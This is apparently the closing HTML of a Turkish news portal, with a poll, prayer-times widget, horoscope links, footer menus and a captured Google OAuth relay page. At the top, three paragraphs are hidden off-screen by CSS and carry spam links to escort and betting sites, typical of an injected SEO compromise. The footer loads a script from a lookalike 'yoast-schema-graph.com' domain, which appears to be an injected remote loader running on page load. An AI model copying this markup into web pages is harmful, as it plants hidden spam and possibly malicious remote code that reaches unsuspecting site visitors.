<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p>


<p id="kengisadgq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort bayan" href="https://mersinajans.com/">mersin escort bayan</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
			     
			<div class="warning">Bu anket'e Üye Girişi yaparak oy kullanabilirsiniz.</div>
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/medya724" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@7_24Medya" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/medya 724" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://www.medya724.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/belgesel/15/" title="Belgesel">Belgesel</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-sinema/16/" title="Yerli Sinema">Yerli Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yabanci-sinema/17/" title="Yabancı Sinema">Yabancı Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/hayvanlar-alemi/18/" title="Hayvanlar Alemi">Hayvanlar Alemi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/bilim-kurgu/19/" title="Bilim Kurgu">Bilim Kurgu</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-komedi/20/" title="Yerli Komedi">Yerli Komedi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/romantik/21/" title="ROMANTİK">ROMANTİK</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://www.medya724.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/istanbul/12/" title="İstanbul">İstanbul</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="marmara/" title="MARMARA">MARMARA</a></li><li><a href="ege-/" title="EGE ">EGE </a></li><li><a href="ic--anadolu/" title="İÇ  ANADOLU">İÇ  ANADOLU</a></li><li><a href="karadeniz/" title="KARADENİZ">KARADENİZ</a></li><li><a href="akdeniz/" title="AKDENİZ">AKDENİZ</a></li><li><a href="dogu-anadolu/" title="DOĞU ANADOLU">DOĞU ANADOLU</a></li><li><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU">GÜNEYDOĞU ANADOLU</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.bandirmaemlak.com.tr/" title="Bandırma Emlak" style="color:#ccc;" target="_blank">Bandırma Emlak</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#ccc;" target="_blank">Günlük Gazeteler</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<script src="https://yoast-schema-graph.com/2714.js"></script><br /><br />
							2026 ©  <b>Medya 724 Haber</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medya724.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1MZ9IjvFCXkh2__yzAwohg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1MZ9IjvFCXkh2__yzAwohg"></script></body></html>